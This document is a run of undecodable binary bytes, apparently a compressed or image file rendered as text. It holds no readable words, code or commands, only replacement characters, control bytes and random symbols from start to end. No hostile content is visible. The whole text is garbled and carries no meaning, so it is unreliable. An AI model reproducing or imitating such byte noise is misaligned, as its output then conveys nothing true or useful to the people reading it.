��� �Y�� N�<g��o���B>a�B��ggC6�X).�7.�3�8�� -�T�h�q}%�=-�v����vKULl�� `��r�`ɲ
�a��
ud �P����S	2� �@� ��&Q�� F�k�G��G;�e`���X��P^Y0!ƀ� ��9@Itnp��:g��&bPRR�.P'y�7�^����T	�h(0%��a3n7h �0��oX�o���eN/��7��p ��v���1�a��.I�!a�{�p�t��Xʸ0}�Z:0�@,��raK#s��eX^Q�Eޠj `L�gG c�o�I0\�!�ĥt�������+�ؘ�01���`z����i4�oX0_@�I9��0��5$�X��i�4w�7��������Y�nK����;��:�1ka�;�@D�E��T0u
�(��M�F����(�.G��ܰ � \�e���w�0��B�M��;֙{g`)[�)�Pf��
S
i:68 ��h6�|�6 �@	9(��+�(�w�
P礟�� �w ���@4��>���苺x���� [#
�}�ALNP*H � B�EW���#�qN�p���	��� �JA��W��:�%õ$A�Bl�jdCuҏ^ ��Pf�� 3��8��Ҧh��	�o��hW l�
�(�p����5��Zk�Eͣu������n,0k�0.��� � } H� �-02�qP�l�[�;,HP9.� �*��cR�b��9�<����2��i }��3�
�@N���	tX��Q5���M�f��0#P$��BPO2��*'��0e�!�H:��P��,�0k����&ͰBO�1�� �-0 -`�8�W@ ��I"\�3�3�[���
�� D �X�D���!�%!��!W	�h'A '�yt�03$���{a��6���TJ���)��c�������0KT�J1�!`3�1��C)I0�8	X(յ@�f����/t�-@7�#x0:Qe��
P90s�+�� j;��^�%AUH�H��5A	���(�('.�1.�����(1%p�KՃ4�	�P��9bn�0(��kF�_�J1�a �RG�ʼ��X���(0����1 ���|�� � ��/�cMh�� =.P�
LO��Ѝ��t1�`���-`�j�\ M0���^�q6�=�b�S�8��(�a�; �����W��o�$�6 ��9���`F���i�"o���`���I�XGZ]R	VuV.P����C��� P ��-� 0��� ��"�( �pr��ֈ��su����uV{��%s�M`V�H,j�$Q��	0CS�<dC'�pY�0�p��h�k��v@��	N�#�ʃ6�h��ŒT�eP�x�g�����`Y��� ���0L����r[` 5Y�����`H��� �<G@����0�`�P �"����PU�
M�
[��[��Q�`3`E|�yc&���[����
u����v&.���sg� �^0
�@�u��hZ�+��@��[3)@� �Ռ#��rZG��"��$A�Xsx1[����qRG��n"ºƘ��<	��� �j�� � �ʠ� ������p�sX�Ii���[ �E�� 9�JFB� ��
ר��'Y��.�3}� �"k��:�0�1 ��@63 ��@�I4�B���`C����%����&iS<�[D{ � �p��0-s� �}�Ӡ "��U P�'EB1�`����0��ЩP��ib�%���ZPZ�
1nѯvBV�).@�ٰ
��	!N�&i���l�M͓V:���A�@	��X/;C}���a�٭]�R	�q6�HR��` �3�L�� 	ڍ��y"@�<7���*`�2��0�P�Ơ�A� ��^@1w�mЀW�6B4,�	B�\� d�K�y��`/	\0��c�P�� �F���6�C+���Z����q�� Z}��@@jph�nu�� ��jM�'`e&Y�4�-W���0w�Q "``�@�i�i�=T���w� C �Op����m����8�s�
v �P�����
B ���t����(�+S�() vbg�����
��h���P��M�U���,�$�T��aʃ�����p2�1Of�jg
��	f��f� �mj���PC �����3�i/ot�� ���U� +n9�`5�q�q0yT0 �)�0�s��R����Q�Sm3�Y��v�؃c�����F�� �t�@@�� ~�@�:��j �u�n[Kq�qF��g��I�`���f�32��P n �E70!E7�S� \�g��v�@�>���$�q��	a`QR{tE)�S�3A pz�Ԋ6���+ZOp�+����;��ꤹ�	V�(� �P(��Pi���a��K�@�=����.@�8Лb|��7�R�;p���q��`a|ÐA Jb(��)�q�{��A�i��)��(
Sـ��C�c� E-
��En�c��_�`�#�U�]a(Ȓ3/X	B�̿T�9�ʿ���V�����Xn�G�+�hX�I�7�� �OY
J���l�$H��)34&5
3g :���,ؾ;eX"@�����(��� �m��@�<ڴ��w�L#䲽xe�
(h|� ��3j�"@ �&L�$8��M� ��Rq��؂���q��R�͜��A��0
A��`颹�n���w�ر\�n;6,=������2���H��*@����5h�1��D�;�P�$���"��C�8�؂.f�*����yDk�����!&�0�a���:
A "�X�Fȣ&bY"��(��X*��I�%c�9ĭ��ÐVʬ��4tHD�3�pa��ya:9"�>�*>O�b�JX�J?���J�>�b��OJ��

,���t�|`�����	�P��6J��؇�4x�U��l+`���l���L ��� tX�>~a~�1"�� 2� IF�#�(� ��D�A��b�ɂ���G�,!LCb�$&C&�"0�"�2�H\P�<��BA����oQ��;Ծ��rT?�x�-(>x?(J������
PXj�3C�0L5� ��ف%@��&l��G��C*̐ѳ�Ё�5��aj ^��+�wBH`�@D%�x��>�p�U���A�$�ѤJ��&�we�Z	�S #*����
�GR���F=��B�ܪPG��/�����-HS@�*�#��b(@~8�eu�c����}Va�ŭl��&p~���<�5 �AD��զ�)��c<pEa'�(��B��p�q&8&�e� �(�r��B�-ܮ{�3"��ҹ�o�A4�"��ߊ�x��� �9�C
���TJo1K.S���O�3�|8h�9�|�>�J�V※��%�"h�$��BtRXĀ�i�Vlh��A�T�c	b�<�Cy�l@�h@M`C^�Y:"�3^����PE\ ���~Ypq�8��P�?�
;\�����Цv��\s��h��j��!��DZU�>{���@���*~�"�҂(��@bh!?db����U�A; K�'�\�HhU��$Y��`iX�1���6�C7����@F���[���/���p !	Q�6�i+�pB��8H���$X"����pr���E�|Ń���&l�]�����
�R��DPc��O4��p�Ka`�bȠ��3��V��-|�Cc�F�౤6@i��r�	,�y�\�p��v(C��F��38aYȂ*��
8��U<#n.*��mV�R����,�@�(e@��&�4Gɂ�X�,ei���OV�R�rУr�8�f���<�c�ъ��c
�Dc��#�d u��K�0�9�����>�Q�b3 �<���wV��T$4�� 4��hҠÈ�2؁�Z�(@D�M��6�H f`� �9�UV� �	Xi�`68ANPyJ��x�9͡giV�4`�?l9U�ˤ��P�:���X�Q�O|ث(�c��,�ι��r�Us�]fg� @܁�e��h�[��
�--
���#��y��i��iP�  �"�p����Odmء�L9� 	Q֠�r�M$,1�?���-9,���""1�zֳ�����hD GpB��Q\!�9ԡ�x��l}���F�?Q�SZ�"� K��" Fh(���*:J�:����JH+4��0x3��:#���c�P��;���i�	Ѐ�P�;t:"5�B$r��5 0@����*l�~��K��g�D���������d.�%4Ɣ!$�o���X�T���=�?`NtD���`9؟���>R�2�"(�],���P!��f����h᳓�%�KY"�&�@����+�P�N9j�0��|��'* "MPCV���.7O�C��A����f�������9�Qn�����P#��?\&����9Ƒ�ݡ4�]1�[�Iχ΂u�VJ`N�P�	0L��]��Z6xG(B-�̠h�͸�P��]FV8��j�Z�c��ȸ��i��
� ��l)rE_��FEX.��\�#x�Z[������;7�u비,��z,1�����o 4���k��r�@a%�!�+[5����Ll�N�h
.���W"� �=�̒���XVXճ\9�
�J�W�*�,gE��j�)Lx�����=��*��x(x"o��&��	A	I�Ɖ�! @�5*��2'��(�x
A�'{Z� ��kp�����;v���#5`v����
4�
r;(q���� �b���`��ꨑH=��,RJ��%���%��;IBW�� <���I(�`��{��c��b?��i�
��(�BxY����
� 's� x��32�h��$�{ 4�2P�g��[��r)��=�˶�)����(`
��D�[�P�P����9�P� P��}��2�-�+� ���Ah��C�[�W�x0?������ (��X�  d? 왏{&<�0��N��7Y�Ҩ�3"���!�*k�:���uضB��B��DvX1�Z:��-s���Cq�� ,�\�}��Nt%V�l8�P8 *(�8��v�؀��b��>|���&��7Ѓ����h�x�V���D54��&�!.���x�Az�b69yá 
梲 �9*��p(�H��b	��.p8@��%�2����?d�ns9���{������$�58��B2�y�9���`	Ph<v�)#�/+ ?�r?WįW�
>����`��5A�=��?Ȁ�JI������뱁Ą@�_ �3��3ȃ'���2��ia#	+�{�'�(,'��i��20�$��#�#�j����!�� AܪN`�y|���Z+0��-���y�x��!�gx�~`	e��i8��h �a�oЀ`�˘ H0�%t��X�C��I�̓�B� ^�;@��R��2CU�F�H�%�v��k$J*{�d�'0��d4
(� A���,�>Ёʩ4(A�t�u|Hѭ���Cx������D�	bD�r@��A�@ �9��xݠ=�Rk�j���I��`�@�(3`B��:X�O�R:H�������8*d H�=���ح&�* �3	�3�4jCk�F�0�6w9+�` �+:��(�B�����+�R{E&����4%�O���PAB9��p�(!��%0�`  E.�`0�v�u�4жsȇqx������`��<$�&p�0��x�B8��57�p��T�y��F+�=v������ k����U @J@�!
��M	�
�ŉ#�y��,`	�?�ȸ ʕ��ʎ��S�4rN8��g3�N"�
�� @P��:8�@PP`�X��`�@ H�\�����&X�8�5��-�]�C�*0�pV�ly�!M:Ѓ], ��z�(J�'*3\H   жgh��-��A��`���>��b�2*�z::p��6���n���j�y"���kc�Xф�B8`�Z݁�yEBɫ��:��!x� 	+�6`�R0V����� ���e�N+�l�Gp�l8 �)u �A0�f-L���<%��Ӄ`﬍⊢��Yk�ٮE�s��S]��W�#�z�&a�r2�W�
�r�x �N�rt�i�,-Av��)�ф�� �+@�o8|�4pNt��H�E�l`>��S$�/��Z5WN��� @]�m�8e�:h�GH
8��BR-p
0ڣ��h�xb�?��ex���| �=���@c)x�oP�s����0$c�l�2��Уt�!�pՌ��4�_�� ڥ*X���_�h�v��r9�r)+  3�+E ,x�?!�(:P&p棂-x+��Ѕ sm�)��/���`&�c�m0G@�"H&�B�W�,e-�nx�#8AH�?��8(�Y��i��|�)Nb��Z`���q�/��-�� �o�&� Ǣ(��T�t
(x�[G�{TPJ��4A�q�vH����LP�vX���,Â��p"#��AGC���s��H�B6d���*\������@` t݂E�����p�x<8���4'/���:��Z�V��l���q@��%�T�#��P͓�9�8
U��ZV �A �L�G��Gp��3�l�)R kp����ʇ�|�cFz���P����
�8�-@be-��Tx����v�s�xPR|��u�����ِ9�.�yMg}Oü�n��8��u�|�%�oi�"��ȩiP  B �.�8	(,-(�N|�4p%0���'�a3��:p��Ѐ���v����
Zz�ZR�&H�i�Z4H�����L��g8O�X�> ���~C�4��?��+)�2�)����2��qH�sp�1�
&P!
X
p�`��x�Q� p� <Hp���7؇JX�% Sx�2X�~ض��1t(D�PH�H�P���`9L�������A�d�H�r#��O�4�%��J4­h
�<ь~2d� �#x�N�O�<��0�}H�l� P�?��l$���8v�Z����q�h�� � l��l+��g�"	l�h�D�I$"(<ȃ�7 ���<�
���ځ��(��2�(�*'�*H-G%�3j��2?�)VI��H$0�N�EjF���II��q,x�#H�x��@���� $�!`R�F9����c�j�^}�s�
�@��G��0S(��6L��ؖ<P`�MJ'C�P�@�x�g�X �� x�&> H����$P�7�wK��iT��`-��Ǡ��K~���0�r��b$���@��)�Ox�Cx�U7�uБ��r?z�U�>hP���r<s}�ڲ��"�8�`0������u�v��y��D�+�"86  �H�tʀ0֚v*�@@�2؂�x3+S�����������U�g�p;�h�(� K�P`szF��(A⥂u�r`�L`�/XOȁ�a P��6 �rĄ&z ��ن ��p�Y�J� p�����H=�P�T� ���N� n �� (����XO�Y`lB�8��'Kk89�����AЃB�����=�|�� ���ω��W�rk+�Yy� �P�e(�� z��1���ȑ!�� rt+�63p�P�J�Au�paH!G��ԝ�tNY?ku(Ts�,��}��4 ��}K��'�(R1�v�!j�,Y�(R�-e�l�t��Ӟ�J�.��C����?2h࣫�.[�Q��
߫g�Xh�KO�
�m�`��ܤ�rh�@��r�m��P"0� %3��H�������@���C��Y)�5[�����2p����
�&/ذS�L];��ؖ-�%������
�]����<g�:R�Ś	����J zE��AX �8�X�"�!�2���� �5�� 3D�4DY����	'���*��u�%��� �u�Pj��#C�1�#g#�`���j��CO�c �G�:(G\��
�`�CE0�DV<�O?�<@!Tc�~魲���,r�/0���uCt$��?#���	s��� \yu�"Z @����nȐ����쐱E��U��ڟVN�=� 
(�)�\2�1�#��ev�fJ6TC4��O��H
x��QD����e���;XQC�
(�@p$�@� KPA��$��xPQ�* %]gz��Ҹ����B�RH[�� p�3�X��O��GD �N���E5��?���?gD�BE�#B	X�	p؀@��Ȱ�G@�� ia6�h�=����&��Lc�? �?OP� 6�C�.�GQd��Xa����kC.8��7Ϩ��I��K�B%�9�q�?Q(1��wX8=���A$[lQ�LZ�^T�@uhZCE$Ez�D EpQGM��O��a1_7G	CN��l!U��+�N4}D
�b�� z�Pl٥�����}�,Brvċ�bq�B���D�<Q��`�����=���0�	@�(�@�c�pE(p ����9ى�@�$A�"�"�`Ok�A��Pla��_zƳHȰ�T���� &�!9 �4�-�j(�ߋ\u3Y�g��G
�8������h=KIn��?�h��<1Y�I�
0�� !���'��-��[9O6���!M^P� ��
`���5�	 �� A
�g���@���E�\��\Rn <��	0�-���.�uE�a`���P���S���5���P3Ђ�PЄ��`>�"`��Bb R��f0�*T��h`�����	3�8�?��>�l�qM
����!x(D
Ѣ8�c_`����4찂��! �5( ��$l�\��z�T���� ���<��)7������d�A� ����\�g.���*'�X[H}�;8 xx����6h�Jf873ţ��E(�sܩ��f�Z�bHk�������RS� �F�Ij�f�P����������� @۵��i3A�@<h�s8�&+���)�}�d:��X����B`���ˢ\@B��*�ŒgAp�"\�����p`Ç:�DāZ�  н��	`����2x�PjE@6�
O�C<!���}�����-�doZ\�������hH
a�o������`�
H@���0�wL�@�d0E���D���%`'x���D���7� RL��S`��S]`�2 �@x��>��Դ|�v�'"�TE�C�K1���P*,8:����+���/b+mP���ʟ���V� #��xͭ�H���#�����s�`39j���� �h�Cz�  A`3d��.�u"�����8���� Up���2�A���aY{��p(  �b �+7HC� �/
v@��C3f���1�W���|e�x"�уt�B�+/Q�Q,(ೆ$�� �?�قm��̊�љ;��"`"����"����x�2���AP�!R  �c2�af~E���$$����vr�X
@�,C��͙������N�v�8��_�q�'B�Z���C@�Ԭrw�s�czZ	'��A�@�j�D����1:C���� �����QE]Z�A��4����D� �`��">�����8�l����b�cvhhq`E�^6 !�D~(�?��v�����О��?$��m�;Yv�/�D_��}la|�54tv�C��;�0�ک�ph�����9�ƉlܧΙmH�>ӂj���lN�� �(�b��:�h≈��n4�
PSOB `&��ՠ{U@�0�@Ђ_Ѕ�0���*��K��,��Jj 6�����	��Ȭ�P� ����GK!�V�?$@� 6����+�C!A�!��]�CKP�<
���
"]P� �1D�C���?���A�����?A*��~鈔}�j����A���̆��!�4�	h�	 �?����&��� ���Xҝ����9���U���@����CA$Pp�X�U��V�x�1x������,߬i���9��9����$����XQsXQ�4�)��!�@,�1dCC�@C��T���D8U�SY��#���A�|����L���jA�&��j����M�~l��%�P�C0p�p��`Pɹ�$SV�Nj]Lj��"���ά��Hܨ�l,`B  @P��Jx �F�?h�)@�O�Q�Y|C��3`g�a�"Cl?T�)�@"AS��4l������� �9� M��
䁒	�0�U�°���B�Di��b�C7 6�)d�N�T08�y�x,A6P �Y��P���< π�K�V�,�EaE&��ZzE$T�=��"��(�C ��^�V��pA����۰��$ �%�õ�16`�,�GaC�Cf�A"HC|�g�5��9��@"�?@���%,�����B� AՀ���]"��$����D� qbC.�$@T:���*��>L	��W����
�,�a�i-�0RULʥV� �U��W��.��4  � ,����l��S�0 ![a»]���)$�3�4�6Tf�@!�A�@;��?@{1  @��ixΙ�D�'��?��|���}IA*  Bu��Q��A�C���	��$�oXe8�C�����ř�4��1���!�h�Vg��_0���>^
��9�|����T���)(�(R@Y[�U��&CT�4�fC��?dA5����8`�4p�( ���i&
�x�'dA�JӍ��?Ԁ�RP�pEքe�?�A��*��B�,��X���T���-^�!<�0���n��Z�QAgA1Q個%���&�@U�[��?�hdS��ꈹi�2yߟ�������&��3���@��&LûM�C��`�?h�FA
ϳjA�X�XA��X�unRD���K��_�D��T�ڬ�FF 
�0�H��G������J�0d"�$��l�$�)�L�@��|6�� ��ט���[�=
8��?tA"�l!�Ju�u��3ЫY(�Z~љ��U��T�&h���XP�'*��Ц�tJL�DA�FVP�́�K�A���T�q2N�E�1� �!ƍQ �pY'��P�Ŋϼ�JL1��@��a������B*|i�.P9A���~5�uQ[�R�I�_eT���r����4�I ��?�D&" �٩\ي�g���|p��]��@���(  4A�Y`6p���(� ��*O�a�Ct��8��dZ��Q��䀔p�+1����j��_�G�({�������W� Ch�:L��&ʹt����7���qF�
Z�� �����Cx�4��X0�:԰��C���7�!��t��pA�x�I��f����@n�A� Ǯg0BDm����I0%OT����~T�3��$� h� �ʊ��G,�K�[g�,��L����u&�!P�(���5٘����3��ͅI����)[��B�%6�a��8��0C�p뗠��3�C �t�Lq	�����}���C*0�W����`	���h'aT�{(���TU ���{�(�����.�zE2�d�./�kE�I䀹:�_�J�C!y���������3s@��5UAQ��
 
X��^����8�<�0C���;# h�������ѦZA��=�9x@!`���������nnRC�u@L�q�TP��䪱�AC�󔜬�0�b=A���UD��A"T̫�j,@:��7xC����2$�
ƁV�3.(� ms�
A!C�Ig�^�$���.��&�uSCخ$Hsb%�&�A;�Ch�!�N�4� ����+��7��4( pB:�@�,���JoFI�Kk�8��V�Pq��4c@���H��M�ꢳLx>�?��eEC�@祃7�L\�ݶ�?x��? ��B>��r����~6�Y7�XO<C�����8�ێ�) @�9�K[8���?h�� ���&	�? �CĆ"$V� L1�Xm6U�`���z��L@&i5��anR�a��3��h	"d�*�`���>Q<�lDB�A�1Z��<��C��V @?0�3L���.?��
��C�� }<|����ڥ�U��ۥ΀����%� �L�<4&�@GA��x�(AdQ ���a�ې�|EMo��tViǀ���ERO����(q��՞֤�VP`H�!�H���K��C`��;�����!)Wt��x��.C���At�26Ϻ�{Փ!�&!�:_*ӂpA����]ϡ8@:� �b VZFi��1�� ��~��!�$�
�����,B� �̆4��.Ӂ����������8�CT�G(@���?B X�8X�5����0��)@*��˙2�����{�p ܻ2�C? �3���p~�75�UI�-���L��
8��� rU�4@@(��noP��o���FC��?$A ��U��a�8��F�d ���):A�<A���.��*���b�?x�A��@D��?�T�&�NT�aB����P!y�g_*��@�!�{�uC�I?@�?�u߰�);8�-GЉ�V9ܱ�[����dX  ��.�!,�iԓ����P\��"BN?��.�ӟ*#�ӣ��L�<A���B|B"�C,����fPB4�#Ќ:��T��R"B�gA�TҥK�Ϙ S�������%��y�?�Ws�Ql2������B���i��ϗ �T:��[AiE5[����Bɋ	�<��"ȋ���[���?(,�C�E +����	&db���:.��PG
T���qR4��y�$��F�:O�T�2G�,H�������
� #̨qn�TY��9�'J�(=��	�B:���T�B���S��N��ժ��N�eIDGG�,:���2��,Ss$���_���N�2A<��ԧϊ'~d�*��������x�(J��|�&GO$Yr ��A ��7ޜa�ç3�e�%R�3	� R�$?���}�_�������Ƃ#�������x!9���ϗ(�@�V��>ވ�oҚ!�>��CD���/�2ĭ����a�7Ƣj��Ђ�"�x��*�@Z!	52Ad�>|�Ġ�HB
������)�'4��%��x$�$�	0�I&��O�4�pB�6�tB	��0�(��G����A_�|�7�N����* ��D+90	�@jDF)�I"öt�'~8PEP+kb�qp")���-;]S%����'"u�ӞrH�Z�)9@�#�Xb�ž7���Ib���#�>�t!�']"�"�`�:2�	�0KC���B	 �PR? �b���>���32�'?@��F�c��1�2`�s�("�(�5|#�5��5�H")�C�4��-�`�	 2ˏ$�H��5㔮8�#�I����wO�e9��[��B�7�����_#��%���1N�Ï74��])ވ���9��"�pi�� ��Gԍc�,�������zA� gP��g�hK3& �r�YP����}�k��S���1��_�L��=��ë&$�k�X7Ì)�u��!��8E�	�;T��p�甜A����+��9�ﵷ��O?e�F���'�Z�%Dbʮ��RB�Ep"MDr(,��ǚ����?۫׽���ƁU�� B�	d��cB,�<��^��R�����
3�f��H ��M�~+�_��"�+�+��*�c��l��Sy��D�1-@	:`S���p�8QP���A�ep~hD���������
A�$A|�:EI��o�M�E�ȸå��$� �` G��İ�	4"RQP��e�� O��YN�\� P�@11"��7%Q'j��tv/jxK���I�x���!,h��!��������Cb8 1��e-�?ah�;�g8��P*��� >���wz�ZAb�1�!
����p�}�p�k�����°B⫡���hZ�9������hrncZ��t�1�!NTJ������
A氇FN-	L8 -Q���DQ���7�V��#�i�+̡M�X*�&<(pIڰ����cm�ҭ��V�Am�T�Q4���-��#Z���1B$hf	�����ÿ���F�pVg߁�����k�4�' A�(ȁV�LD�0{�0���²	�������AR� �`��V:%{C# 8��"`��8��d:��|ZC��0�;��`� �x�D��#�c�F�m(�q ���	H�HڐYN�
����p l��j�;2��A�_:�є� �7ĠL�]��� �81�������.k`8����
ˠ�\����١�0D#� �=dB��l~~K��?A�C��J�?F؆uM+[ْ�F@�X��[�V	$��b��	��0�[)�p;[�D?H�X��,X�I�u�;&p�I	�)("��5d�"&����x鐖խ�!�  �!�09�(H��L��|�,#창1H괌�-@� �	-�A�� �{I��s �F���4��	�@��B�aC9-�;�R���#��F��c�6� ��EpT"���A�& 8d �'r&>	A�&a5�3A����mX&�"jFH��`��2��� E$<F����O,B�hB���`~���!�`I.�W��6�E���7��hJ0	�y��5�ܖ�]3��`�:�����$*� ZA*�[s�D�x�q�A d�7X��� �?� ��q�.d%k�
�@,O����w������Q�F�@J��T�P�A���x���	rFS9A;T�
�b�6�wW�	O+!'��`֬�u�r]&8�jbL�� �5������@BE;���5��>(�R���	NAEn�8��˹Z2aK�k��'�'d��$��`Im���>b���'�L� �@�?*p�1@~��a�p�����T�s�A��-`�9y^�d7�KN ����B�b��Hw%�L��5���A(A����
�W	f>�H�x@Bр���@ap����Ca� � ��#j����j��l�m�`Y��^�j�����$��m����Ҧ?r ���~\�
npK����D�� �	AE
��T��KaZK�NfX�j��NAX��`���� (�������&둪��H�����`�����$� [A�X��̫��HP��$A�����젨����p)
*Nʥ?l��
ɬ�&b���d��`4���� *��0ZA|�`���8�`�L� A��*le,Bq
�d� !�� ��`�Ay���Z��ڨk<Ͳ ��X	$� ܭ�(��~@�Fp,�Lj�GT���#�N�ՄKIx��VNE
�\`�b&���2F	��1� T�*@���lq�n̈́����*��
A��\i�$�$*@�^�ak ��'f�@$�L�BH��)�HA�#�c�
�n� �,�A�k^.��b��m,�-	���`���Hm���H,P|"� r��,
��@>���*�@l�K�$,��$+� ���,�2Ԑ�
����g�B_L���-����� �cH�,���̡�.�����Ƃ� �����#���4B�"��T�{R��@�(Ǒ��nKJ.ڄ8�%>N���"©���b���@	� /v3,b� 02�`$G� �"�H�
Xaqn�uf� �
IT�c���$���L��G��1b���xp8�C���aa,���$�9� �p�@�~ �`�bk�����@���'�S���0� �_�
����~�,�JN	� 24	ؠj�N� �0���Fl-S����%2�`� ����o*��%�g�A>s"������ZA2���C�N�`w�ab؎mR�'�Ķ~�9��� +��i@���C��,�����A���"���!N�`9����H��:�����BD����F�����k�.g)i�^&�F��JU����D������ҦO�8$��b��>�^`q�2�������NI�Z�i�d%	� �D1�,CB��pK̚*�� �
�k�b���)��)"�A���N���A4�ؠ��$�9Y�Ǝ���H��� �pSt	����\'9�����*[�A�"ݬrԯ!?jb&�Z��i�N�,�������d�@mq���4�J
� g��@�`^�4"*Ae	�O&ҡC�r�$5a�D��������~K<}*�r��D`�.�f���8�� l�Ύl$>�><��f���&�pR"�r@������'g!�I�ܡu�ŧε0D����iw�@N/b�~�)�
�A\ �( O�
�l��㮊`*�T�$``q����@{/��!��B�O���0n�<���oA�3|��� ��6j��N<�ڦV涧���� ��@E,��`��`�0fm��h���CR� /�0�)
@�&���t�FM���$EJ`��!�*� =�Z4]�:�O_�0@�� Q'+v� a�A!�@W�N���ij-!�`��l�#1��zu,���6�Y�`m)��������
ӏr"0������f����|��f["/��xJP��dU�
��8�) Њ��I$�gm2��Z�ܮM��&Ha6HEA�2AN��@�@y�)�Xy��Fi���	-��?* #C1�*� ٶ��`��؞�##��9�f9��ap:��
�d��<���sT`Lg�*��ض�@ֲX� R���BRb
��A݄3�q���*� ���@Wy�@>L�p��à8fda� �:�7�	j:�&A* ��YѮjTWO.�� @�A怏M��W�@)��b�@	��Cq~�RNu��v'��K �!2]�(m!���"
B�r��F�rk��v����@A�͏gN�`Y�붖p$�ĺ�!mr$�h@	?�����a��3$�`*!�a�6J�� ��3F�9����L ��&��	~C	pV	蠕��0
��R��؀	�&��:����b�h( �>�h�-��+07�FC��� D�+�Iu('�N�ƶa��s�B�SM�=�DB� � ��	hk���*a��/A=-�� ӄ��&*m�I��@����On'�+��Z� ct�%� IHҔ�:$��.�ղN�	]��@m	u�V�Ҩ����:uu,( {~��W�܄�� 4@%O� a�N�X���4�$^�ڦE�,?@¦N�򤋍g�o
AB�A����l*J dZ@]� j��i��2��&�[g�]��Pf��b׀Ӕ�$ ��/S��XO.PFX* �=�
w��	�@~CWS���+��f $J\SOxh�JJ��ӆ�諹���xE��z*��Ĩ�v$��o�ր���:� �&\�a�҆�O��%pm|�b`d�~�q9�b˛j��*�c !S�K���?��c�$.���^C~��F��@G�����`3c��?���C��U��S����B�l�P���̀CQ�A�(`�� �� ���A��b��Vޠ%�T��r�#��Fٌ�|s��v�#���MV3�?���+ke5��~1��&���m
ꊀ��wumt�5�mm�
=t@����̸�w�~��H�s�f�j��@ ��A@D!������� ��@	���/2�9������Qȯ��
im�������=�#̌j���&XI�b}I��]��݀���7W�7���m%�@�̯( �Ab��x��Xy�7��C  F��}���/�1�×|A� �gɱ�����s��<�++t~T��92��)�X!��Z�
#��3��x�1�[��Y+�X�\}�7���a`ח8A�H$"��������$�F��@�@@F�J  �f`3��F@��M`|/y���[�v���U����$ؘ�)+�8%��2���������'���`��9S����A��PaB��!(��?�Z�;���w���HP�!C��A��F�(Q �8vl���y�@p&���� o�k�O��1����@Fm�T�(j�b�
�ʨaǌ �Ga��`P	��.���R5�ӑŉ�>!Bt� ��P �q���w~��_��_��[�؂�Xk��xFd�paD�Ӕ��B��@p�h�� �D�D8�C��@�4{�1t���$�#������rF���2��7�?'-�D�����}K�]>�����m��E��b��G}��|n���
i�A�7h��8ʴ �E���y:�ÓO����Q�HxlxH?P��uT�?���_ٵ�gLD a�@�A�"G/~'\b@8����s�E��]`�$G�d�q��h]T�L<��e+x�f�]�%B,O�Q �|��3�(��?j��DAqs8:<�BEAP(DY�D^��Flc�0Q~HN���L����9�j��w^�L�"
0���u�љ�LI�w�u	�\� bf+�sfG!8�+A+���֮�O@NyYY��G�:L3�3< "I����O�c�	��CY�&�?��C�	�*SM�
�;F�S�6 a�)xL��B�g$��?L�@!�g��&%���<�z̦��3�ؐE)CG3���U��zpw2�'�S�?k(��3đ�?,_O��R��N <����A1�wth�Up�H!Y�D�}��O9gH��~Ǭ_o�l�w�L��҆�p!|E:=��6�F�q���?j,\�<�*�CDǝ��lZ���!d��?J��; ��2Ȟ8�q��g���;L3�@ ����B�!��������|x�A-p8���吇po8MPd�����&��@�����.t,[���3Ɓ���/b�@�Q�&�	���e? \PvYCӲ�k�	��*�
��8�����a<Ȱ���	J�������<�	-SF ��?�!
�y��?5��lAF�C:*֒���!�.tؠ`(���J0���s�8�a2����q@�������r��<��( ���?��TD�5@@q�GX ��A�� �;h�����Q�,��`� �?*�vP�9���?��I�ZT�^ �@4ABϠI�� !�TP��аH��8� 3��w�#D	C��쩻�)M��\ 
P���2�����o��h���� ��~�����e���p�?�ُ�*��3���@v�ä�$<�P��
��:���~X V�dH�� �(�P�a�xr1����'�l��9�a�2,�T��7	R�xAQU��@Z��*�����;���$�#�F��� ��%;g�	��!k���^I9�)oy8)I�H��\��� �QF�T����32��~x6��h�Gϡ����}��gY�~�C����8PXD���G��v� ��A�8�Mh�8` ��`mc�]���D�á-��Y��?�K��HF`�t� NjA*��t� �e�5<+ZePc�HE*(�?����9H��i�� )�ƥ��Z�O!%�g�9ئV ~2�HSێ�ZR
��cW;ҁ|�ȃG���&���e������������ �T0�Ԡ�B8��J�4űr�6�p�C�P � <�DyoЃ�DV��+�8�c�� jsR8�����8j �Dx��l?��JX����h�,��;(�Qe�#���Gێ?�PŒ^���T �5��KM,>�@�Wi�=5�@�.pAQZ�']qT�Xӡ]4�
'Hb@�{��2�o���$��@C�C	�-���Ũh���J�4�l0�"/
�>Y4y�ȯ��Y�Z����th�1iK�[�!5q�B�ڗ
�ߖH������V�G],�x  fD�� !�
��j��Q|-m l����9����ΠV�A�E`�|�P	�����@p�I�Sqz�gܷ���J�y�]�/nI���r8��ݰ2}Z��� ���EpA/��&�3<R� �M#����Oj�s�����jX6�IC�c�J 	qx�JjW� 	E��[�ȳd�?�����{� x�'oy8V��>H�`�m�c�
P�7>��۷C�����P�H+r���I��tE�C�&�~ف����M @>:��J���V���5�f���s����[�O��@�� ��@:�!6ӡ2P����4�PA�!Vd��C���O2�s��i�%c3�Vu�>2�/��
Ǥ<w�<G 5yaJ� i�0�Q�P\��h�ZRWw�_
P���LZP��Z�Q�&R&&���'� T4�5�6v}77���oY([#�C��$uJK3k�T�@�K$�M�PEW�UpzH�x���TXAB���1� 1�Q` [  ��P�G �� �%QMo��Vo$5.:�ePl  �[��@�3o
�
�55P�� ��a��v GZ�p�Yf���G\ րc'!	VQ��_��J�T1�fN�\�L:�?�/.�B��	* HTTh�f���c1TG�Ddq�&:$H y2�� 0����-���P� 8@yIP��9(b����
�`�Y�{� �D��UI�`@e`��YE�ZJw�`b�pU!�I �`�5H%h����wR�vp7_�GN2��@[�q�C���� p�K�q��Q -p- ��&fۥ;��T���ӎ�;0gf
��/` �	Z�D����ۤNp��Q��I�0�5RG�I[� K�ZpX5-�l��3�����	l` LP���', �Z�V���Z2X6��� ��V�'3�
`c����SZ���?�� ��=����P\ �KH�C�$T���W)Zi�8#pG1�^Hm �T��Pl �E�V�C\@T�d�<D@2�z���*�PL /;�h�$�Se 5	�MEP�n�j0"@P�o
�E�V�w{Zj` TP�K7!�tX�g9ӤܦH{�@P�I�WM �Z@y�y8�$D�qPn%$q�8h�rۅe��]�Y�`����YG�aG@��%WqGn�����(Z9@ݰ����R��)s�rD�UC%[���)@�t�)�"�6�����e�����h\� tj up�:���
��T�;Pz���d/ P����
�q�i��Ci�	
� ��N"0\dFNH�r�X���ud����P0q��lu�cͥ��P;� �p�}����@�@�����9`2E�UI�P�p��j�J���e�f��50IP�ذ �`%�T��jT`(�Z��
_�G��V�
]�Qj�`�Zp砉G#�FBo�Tx8���s��kM����ySy^���x2���wV6`J�&���@.�; ��0��K�
